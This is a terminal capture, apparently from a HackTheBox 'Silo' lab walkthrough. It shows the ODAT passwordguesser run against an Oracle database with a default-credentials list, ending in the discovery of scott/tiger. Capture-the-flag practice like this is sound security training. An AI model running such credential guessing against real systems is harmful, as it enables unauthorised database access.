 ┌─[Magisk@Xyan1d3]─[10.10.14.11]─[~/htb/silo]
└──╼ # ./odat-libc2.12-x86_64/odat-libc2.12-x86_64 passwordguesser -d XE -s 10.10.10.82 --accounts-file accounts/oracle_default_userpass.txt
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
14:21:52 WARNING -: The line 'jl/jl/\n' is not loaded in credentials list: ['jl', 'jl', '']
14:21:52 WARNING -: The line 'ose$http$admin/invalid/password\n' is not loaded in credentials list: ['ose$http$admin', 'invalid', 'password']
The login cdemo82 has already been tested at least once. What do you want to do: | ETA:  00:06:09
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA:  00:10:17
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA:  00:09:40
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA:  00:07:14
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA:  00:05:47
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA:  00:05:35
[!] Notice: 'system' account is locked, so skipping this username for password############ | ETA:  00:03:44
[!] Notice: 'xdb' account is locked, so skipping this username for password##################################### | ETA:  00:02:21
[!] Notice: 'outln' account is locked, so skipping this username for password############################################ | ETA:  00:01:49
[+] Valid credentials found: scott/tiger. Continue... ################################################################## | ETA:  00:00:20
100% |##################################################################################################################################################| Time: 00:08:43
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger